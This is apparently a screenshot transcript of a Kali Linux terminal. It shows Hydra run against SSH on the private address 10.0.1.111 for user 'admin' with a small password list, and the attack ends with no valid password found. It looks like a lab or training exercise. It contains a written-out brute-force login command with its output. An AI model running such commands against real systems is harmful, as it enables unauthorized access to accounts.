 kali@kali: ~/Passwords
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Passwords
┌──(kali㉿kali)-[~/Passwords]
└─$ sudo hydra -l admin -P passwords.txt 10.0.1.111 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-28 14:
39:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10)
, ~1 try per task
[DATA] attacking ssh://10.0.1.111:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-28 14:
39:32
┌──(kali㉿kali)-[~/Passwords]
└─$